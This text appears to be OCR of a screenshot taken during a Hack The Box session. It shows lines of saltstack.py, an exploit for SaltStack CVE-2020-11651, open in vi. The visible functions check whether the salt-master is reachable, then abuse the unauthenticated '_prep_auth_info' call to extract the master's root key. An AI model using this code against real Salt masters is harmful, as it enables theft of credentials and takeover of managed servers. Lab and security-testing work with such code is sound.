 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:06
root@gibson
File Edit View Search Terminal Help
61 def check_connection(master_ip, master_port, channel):$
62   print("[+] Checking salt-master ({}:{}) status... ".format(master_ip, master_port), end='')$
63   sys.stdout.flush()$
64 $
65   # connection check$
66   try:$
67     channel.send({'cmd':'ping'}, timeout=2)$
68   except salt.exceptions.SaltReqTimeoutError:$
69     print("OFFLINE")$
70     sys.exit(1)$
71   else:$
72     print("ONLINE")$
73 $
74 def check_CVE_2020_11651(channel):$
75   print("[+] Checking if vulnerable to CVE-2020-11651... ", end='')$
76   sys.stdout.flush()$
77   # try to evil$
78   try:$
79     rets = channel.send({'cmd': '_prep_auth_info'}, timeout=3)$
80   except salt.exceptions.SaltReqTimeoutError:$
81     print("YES")$
82   except:$
83     print("ERROR")$
84     raise$
85   else:$
86       pass$
87   finally:$
88     if rets:$
89       root_key = rets[2]['root']$
90       return root_key$
91 $
92   return None$
saltstack.py 61,1 16%
[0] 0:openvpn 1:bash 2:./chisel- 3:vi* "parrot" 14:06 18-Feb-21